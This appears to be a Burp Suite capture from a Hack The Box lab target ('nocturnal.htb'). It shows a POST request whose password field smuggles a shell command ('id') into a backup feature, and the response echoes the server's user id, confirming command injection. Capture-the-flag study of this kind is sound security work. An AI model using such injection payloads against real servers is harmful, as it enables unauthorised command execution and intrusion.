 1 ×
Send Cancel
Request
Pretty Raw Hex
\n
1 POST /admin.php?view=dashboard.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php?view=dashboard.php
12 Cookie: PHPSESSID=k7b149mhb500qsuu08e22cgkpp
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password="id"&backup=
Search 0 highlights
Response
Pretty Raw Hex Render
\n
226 &lt;/html&gt;
227
228 </pre>
229
230 <h2>
Create Backup
</h2>
231 <form method="POST">
232 <label for="password">
Enter Password to Protect Backup:
</label>
233 <input type="password" name="password" required placeholder="Enter backup
password">
234 <button type="submit" name="backup">
Create Backup
</button>
235 </form>
236
237 <div class="backup-output">
238
239 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-27.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: backups/backup_2025-04-27.zip: Permission denied
240 uid=33(www-data) gid=33(www-data) groups=33(www-data)
241 </pre>
</div>
242 </div>
243
244 </div>
245 </body>
246 </html>
247
248
Search 0 highlights